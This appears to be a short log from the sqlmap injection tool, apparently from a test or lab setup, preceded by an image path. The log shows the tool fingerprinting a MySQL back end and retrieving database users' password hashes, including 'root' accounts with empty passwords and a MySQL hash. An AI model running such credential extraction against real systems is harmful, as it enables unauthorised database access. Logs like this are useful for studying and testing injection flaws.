 [22:49:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[22:49:55] [INFO] fetching database users password hashes
[22:49:55] [INFO] retrieved: 'root'
[22:49:55] [INFO] retrieved: ''
[22:49:55] [INFO] retrieved: 'root'
[22:49:55] [INFO] resumed: 'root'
[22:49:55] [INFO] retrieved: '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
[22:49:55] [INFO] resumed: ''
[22:49:55] [INFO] retrieved: '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
[22:49:55] [INFO] resumed: 'root'
[22:49:55] [INFO] retrieved: ''